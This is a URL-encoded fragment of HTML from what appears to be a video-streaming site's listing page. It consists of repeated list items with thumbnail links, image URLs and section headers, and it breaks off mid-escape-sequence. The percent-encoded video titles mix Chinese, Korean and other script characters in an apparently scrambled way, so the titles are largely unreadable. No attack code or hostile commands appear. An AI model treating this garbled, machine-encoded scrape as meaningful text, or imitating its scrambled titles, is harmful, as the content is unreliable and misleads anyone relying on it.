A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101710#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Fvsl251107top#2Fupload#2Fvod#2F20251114-1#2F0686b23d597fba8a326bf00dc2f8acfbjpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101710#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#AF#BB#EB#A5#A1#E8#9C#A7#E9#A5#BD-#EA#AF#A7#E4#B8#BB#E7#BA#A6#E9#AD#BD#EB#9D#95#EB#A1#B0#E8#BF#97#E9#80#A6#ED#85#8A#E8#B4#A7#E7#A9#BF#E8#92#BA#ED#96#81#E4#B8#9D#EA#99#B0#E9#9D#B5#E5#BC#80#E6#88#98#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fsection#3E#0A#09#09#09#09#3Csection+class#3D#22section#22#3E#0A#09#09#09#3Cdiv+class#3D#22section-header#22#3E#0A#09#09#09#09#3Ch2+class#3D#22section-title#22#3E#3Ctext#3E#EA#87#97#EB#98#BE#EA#99#B0#E9#9D#B5#3C#2Ftext#3E#3C#2Fh2#3E#0A#09#09#09#09#3Ca+class#3D#22more-link#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Ftype#2Fid#2F2html#22#3E#E6#9B#B4#E5#A4#9A#3Cspan+class#3D#22more-icon#22#3E#3C#2Fspan#3E#3C#2Fa#3E#0A#09#09#09#3C#2Fdiv#3E#0A#09#09#09#3Cul+class#3D#22video-list#22#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101451#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FvE9kn6dZ#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101451#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#87#AF#E6#8B#89#EF#BC#9A#EA#A3#A1#EA#87#A2#E7#BB#BD#E6#94#BE#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101208#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FZuID7Z1V#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101208#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#92#A1#E5#96#89#E9#92#98#E6#A0#B9#ED#86#88#EA#98#9E#E8#BF#AD#E8#B5#B7#EF#BC#8C#E8#AE#B7#E5#90#AB#E7#8E#89#E7#8F#A0#EA#87#A2#E4#BB#99#EA#87#A2#EA#88#AB#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101436#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FWVuj6rxm#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101436#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#95#AA#E9#81#AB#E3#9B#B3#E3#9C#91#E3#9C#A2#E3#9C#91+#E3#9B#BD#E3#9C#95#E3#9C#9C#E3#9C#9C#E3#81#AE#E9#94#80#E9#AD#82#E8#A7#B8#E8#8C#B6#E6#97#B6#E5#85#89#EF#BC#9A#E7#A7#98#E9#89#B6#E8#8C#B6#E5#AE#A4#E9#87#8C#E7#9A#84#EB#9C#B9#E8#98#83#E6#8C#91#E9#80#97#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101209#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FoRZ4N7NJ#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101209#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#A1#97#E5#A4#B4#E6#90#AD#E8#AE#AA#EA#92#B5#E7#BA#AF#E9#88#96#EA#AF#8F#E9#81#A9#EF#BC#8C#E9#87#8E#E8#BF#86#EA#99#B0#E9#9D#B5#E6#89#93#EA#9D#9E#E7#8B#82#E9#AD#BD#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101213#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2Fvq8qlrvO#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101213#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#ED#96#81#EB#8D#87#E9#92#98#E6#A0#B9#EA#A7#8B#E7#83#88#E9#A5#AD#E9#AA#82#E5#A5#B9#E7#9A#84#EB#8F#97#E8#87#B4#EB#98#BE#EB#A1#B0#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101224#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2Fb6y72VV4#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101224#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#AF#A5#E8#AF#9D#E8#93#9D#E7#AA#81#E9#81#AD#E8#AA#BE#E8#A0#95#E8#9C#A7#E8#A2#AD#EF#BC#81#E5#A8#87#E5#96#98#E8#BF#9E#E8#BF#9E#E5#BF#98#E6#8C#82#E6#9C#BA#EF#BD#9E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101201#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FvE88iFqk#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101201#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EB#8D#AE#E5#BF#83#E6#89#93#E6#89#AE#E5#A4#AA#E8#BF#87#E6#92#A9#E8#95#AA#EF#BC#8C#E5#BF#8D#E4#B8#8D#E4#BD#8F#E8#92#BA#E6#BC#94#E9#80#A3#E5#90#8C#EA#99#B0#E9#9D#B5#E7#BC#A0#E7#BB#B5#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101583#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2FmDMmiKrD#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101583#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EB#B7#8C#EB#84#A4#E9#83#BD#E8#BF#99#E4#B9#88#ED#96#81#E4#BA#86#E8#BF#98#E8#A3#85#E7#BA#AF#EF#BC#9F#E7#94#A8#E5#8A#9B#E9#A5#AD#E9#AA#82#E6#89#8D#E5#A4#9F#EA#A3#AD#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101452#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FY2uNcxrP#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101452#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E5#87#AF#E6#8B#89#E3#9B#B3#E3#9C#91#E3#9C#A9#E3#9C#9C#E3#9C#91#E3#81#AE#EA#92#9B#E8#8D#A1#E9#9D#A2#E8#AF#95#EF#BC#9A#E6#B1#82#EB#9B#BC#E7#8E#B0#E5#9C#BA#E5#8F#98#EA#87#A2#E6#9C#9B#E6#88#98#E5#9C#BA#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101578#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2Fd2LetnWl#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101578#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B2#E3#9C#A5#E3#9C#A2#E3#9C#9E#E3#9C#99#E3#9C#9E#E3#9C#97#E3#9B#B1#E3#9C#9E#E3#9C#97#E3#9C#95#E3#9C#9C#E7#BA#B9#EC#95#9B#E8#BE#A3#E9#81#A9#E3#9B#BD#E3#9C#91#E3#9C#93#E3#9C#9B#E3#9C#95#E3#9C#9E#E3#9C#AA#E3#9C#99#E3#9C#95#EA#92#9B#E8#8D#A1#ED#85#81#E4#B9#98#EF#BC#8C#E7#8B#82#E9#87#8E#E9#9B#97#EA#A3#A1#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101200#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FvE88iFqk#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101200#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#89#93#E6#89#AE#E5#BE#97#E9#9B#97#E6#84#9F#EA#9C#9B#E8#BE#A3#E5#B0#B1#E6#90#9E#E7#99#BE#E8#AA#B8#EF#BC#8C#E9#82#80#E9#81#A9#E4#BA#92#EB#A3#84#ED#86#88#EA#98#9E#E8#BF#9E#E8#BF#9E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101450#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FedG00OmF#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101450#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E7#9C#9F#E5#AE#9E#E4#B8#96#E7#95#8C#E9#9B#97#EA#A3#A1#E7#9B#9B#E5#AE#B4#EF#BC#9A#EA#92#A1#E8#A0#95#EB#B7#8C#EB#84#A4#E7#96#AF#E7#8B#82#E9#A5#AD#E9#AA#82#EF#BC#8C#ED#86#88#EA#98#9E#E8#B1#A7#EA#8B#A4#E4#B8#8D#E6#96#AD#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101444#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2Fazha9GzV#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101444#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#80#90#E7#84#A1#E4#BF#AE#E6#AD#A3#E3#80#91#E3#9B#B3#E3#9C#91#E3#9C#A3#E3#9C#93#E3#9C#91+#E3#9B#B1#E3#9C#9B#E3#9C#91#E3#9C#A3#E3#9C#98#E3#9C#9F#E3#9C#A6#E3#9C#91+#EA#9C#9B#E8#BE#A3#E6#94#BE#E9#80#81#EF#BC#81#E3#9B#BC#E3#9C#95#E3#9C#A4#26#23#E3#9B#A0#E3#9B#A3#E3#9B#A9#3B#E3#9C#A3+#E6#8E#A2#E7#B4#A2#E6#A5#B5#E8#87#B4#E6#84#9F#E5#AE#98#E8#AA#98#E6#83#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100833#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2FYu9be4NJ#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100833#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BD#A6#E8#BE#B9#E7#96#AF#E7#8B#82#EA#A2#B6#E9#AD#BD#E9#92#98#E8#94#A3#EA#A1#8F#E9#80#A3#E8#BD#A6#EA#83#91#EF#BC#8C#EB#B7#8C#E6#A1#83#E9#92#98#E8#94#A3#EA#99#B0#E7#83#88#E6#91#87#E6#99#83#EF#BC#8C#EA#92#9B#E6#B1#81#E8#B6#8B#E6#BA#85#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101204#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2FRr4mkCcx#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101204#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#A1#97#E5#A4#B4#E6#90#AD#E8#AE#AA#E6#9E#81#E8#AD#B1#EB#98#BE#E9#80#A3#E7#9B#B4#E6#8E#A5#E5#B8#A6#E8#92#BA#E8#BD#A6#EF#BC#8C#E9#9C#87#E8#A5#98#E4#B8#8D#E5#81#9C#E7#96#AF#E7#8B#82#E8#BE#93#E5#87#BA#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101455#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FQocrgD1O#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101455#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B3#E3#9C#91#E3#9C#9E#E3#9C#94#E3#9C#99#E3#9C#93#E3#9C#95#E4#B8#8E#E3#9B#B4#E3#9C#95#E3#9C#9D#E3#9C#95#E3#9C#9C#E3#9C#9C#E3#9C#AA#E3#9C#91#EF#BC#9A#E6#B3#A1#E6#B2#AB#E8#92#B8#E6#B1#BD#E8#93#9D#E7#9A#84#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100801#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2FTr9WwLVY#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100801#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E6#9E#81#E8#AD#B1#E5#AE#9E#E4#B9#A0#E9#81#A9#E7#97#B4#EC#9A#A7#E8#8B#B1#E8#B6#AD#E9#92#98#E6#A0#B9#EF#BC#8C#EB#9B#BC#E5#9C#BA#E9#B1#A0#E8#95#AA#E7#AB#9F#E4#B8#BA#E6#B4#8B#E9#BE#82#E7#96#AF#E7#8B#82#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100832#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2FWoqq5ZCg#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100832#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#98#9E#E8#AB#A9#E9#9B#97#EA#A3#A1#E5#B7#A5#E4#BD#9C#E5#AE#A4#EF#BC#9A#EB#98#BE#E9#80#A3#EA#94#AF#EC#95#9B#EC#8A#A1#E6#83#91#E5#AE#9E#E5#A2#83#E9#A5#BD#E6#91#84#EF#BC#81#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100834#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251018#2FYu9be4NJ#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F100834#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#BD#A6#E8#BE#B9#EA#99#B0#E9#9D#B5#E9#A5#AD#E9#AA#82#EF#BC#81#E9#92#98#E8#94#A3#EA#A1#8F#E9#80#A3#E8#BD#A6#EA#83#91#EB#BD#9B#E9#94#A2#E5#88#B0#EA#90#9A#E8#AA#9B#E8#BF#9E#E8#BF#9E#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101579#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251112#2Fd2LetnWl#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101579#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#EA#87#A2#EA#9C#9B#E8#BF#99#E4#BD#BF#E3#9B#BD#E3#9C#91#E3#9C#93#E3#9C#9B#E3#9C#95#E3#9C#9E#E3#9C#AA#E3#9C#99#E3#9C#95#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91+#EB#B7#8C#E6#A1#83#EB#A1#B0#E6#91#87#E5#87#BA#ED#86#88#EA#98#9E#E6#B1#81#EA#91#A2#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101443#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251113#2FAV9wf22m#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101443#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E3#9B#B3#E3#9C#91#E3#9C#A5#E3#9C#97#E3#9C#98#E3#9C#A4+#E3#9C#91+#E3#9B#B8#E3#9C#91#E3#9C#9C#E3#9C#96-#E3#9C#A3#E3#9C#99#E3#9C#A3#E3#9C#A4#E3#9C#95#E3#9C#A2+#E3#9C#96#E3#9C#9F#E3#9C#A2+#E3#9B#BD#E3#9C#91#E3#9C#A3#E3#9C#A4#E3#9C#A5#E3#9C#A2#E3#9C#92#E3#9C#91#E3#9C#A4#E3#9C#99#E3#9C#9F#E3#9C#9E#2C+#E3#9B#B6#E3#9C#A5#E3#9C#93#E3#9C#9B#E3#9C#95#E3#9C#94+#E3#9C#99#E3#9C#9E+#E3#9C#A4#E3#9C#98#E3#9C#95+#E3#9B#BD#E3#9C#9F#E3#9C#A5#E3#9C#A4#E3#9C#98+#E3#9C#91#E3#9C#9E#E3#9C#94+#E3#9C#80#E3#9C#99#E3#9C#9E#E3#9C#9B+#E3#9C#80#E3#9C#A5#E3#9C#A3#E3#9C#A3#E3#9C#A9#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fh3#3E#0A#09#09#09#09#09#3C#2Fdiv#3E#0A#09#09#09#09#3C#2Fli#3E#09#09#09#0A#09#09#09++++#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+class#3D#22video-thumb-lazy#22+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101220#2Fsid#2F1#2Fnid#2F1html#22+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251023#2Fw82KxxIl#2F1jpg#22#3E#3C#2Fa#3E#0A#09#09#09#09#09#3Cdiv+class#3D#22video-detail#22#3E#0A#09#09#09#09#09#09#3Ch3+class#3D#22video-title#22#3E#3Ca+href#3D#22#2F51x#2Findexphp#2Fvod#2Fplay#2Fid#2F101220#2Fsid#2F1#2Fnid#2F1html#22#3E#3Ctext#3E#E8#92#82#E8#8A#99#E5#B0#BC#C2#B7#E5#A1#94#E8#B6#AE#